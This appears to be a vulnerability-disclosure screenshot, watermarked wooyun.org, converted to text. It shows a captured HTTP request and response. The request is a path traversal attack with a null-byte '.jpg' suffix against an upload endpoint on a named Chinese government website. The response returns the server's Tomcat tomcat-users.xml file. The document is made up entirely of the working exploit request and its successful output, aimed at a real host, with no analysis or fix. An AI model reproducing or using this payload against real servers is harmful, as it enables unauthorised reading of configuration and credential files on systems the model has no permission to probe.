 Request
Raw Params Headers Hex
GET
/action/front/indexAction_initUploadedFile?uniqueURL=../../../../../../../
../../../..//opt/tomcat-website/conf/tomcat-users.xml%00.jpg HTTP/1.1
Host: hzj.nea.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0) Gecko/20100101
Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Expire: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: JSESSIONID=4CD2133CC7DE16A5E38A14123CBF9363; Path=/
Content-Type: image/jpeg;charset=UTF-8
Content-Language: zh
Date: Mon, 17 Aug 2015 14:56:24 GMT
Content-Length: 1530
<?xml version='1.0' encoding='utf-8'?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<tomcat-users>
<!--
NOTE:  By default, no user is included in the "manager-gui" role required
to operate the "/manager/html" web application.  If you wish to use this app,
you must define such a user - the username and password are arbitrary.
-->
<!--
NOTE:  The sample user and role entries below are wrapped in a comment
and thus are ignored when reading this file. Do not forget to remove
<!.. ..> that surrounds them.
-->
<!--
<role rolename="tomcat"/>
<role rolename="role1"/>
<user username="tomcat" password="tomcat" roles="tomcat"/>
<user username="both" password="tomcat" roles="tomcat,role1"/>
<user username="role1" password="tomcat" roles="role1"/>
-->
</tomcat-users>
www.wooyun.org